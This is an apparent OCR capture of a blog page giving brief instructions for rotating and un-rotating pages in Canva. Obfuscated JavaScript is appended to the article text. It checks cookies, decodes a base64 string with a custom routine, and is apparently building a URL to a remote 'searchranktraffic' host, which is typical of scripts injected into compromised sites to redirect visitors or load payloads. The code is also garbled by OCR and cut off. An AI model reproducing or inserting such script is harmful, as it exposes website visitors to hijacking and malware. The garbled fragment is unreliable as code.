
the rotation icon on the page that has been rotated, click on it, and
choose the opposite direction to revert the rotation. This will bring
the page back to its original orientation.
Final Thoughts
To rotate a page in Canva, simply click on the page you want to
rotate, then select the “Rotate” option from the toolbar. You can
easily rotate the page to the desired angle by choosing the
appropriate rotation option. Remember to save your changes to
ensure the rotated page is retained in your design. Experiment with
the rotation feature in Canva to bring a dynamic element to your
designs. So, next time you need to rotate a page in Canva, you’ll
know exactly how to do it effortlessly.(function()
{try{if(document.getElementById&&document.getElementById(‘wpa
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_id=’)
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz
Za-z0-9+/=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i+
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.from
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZ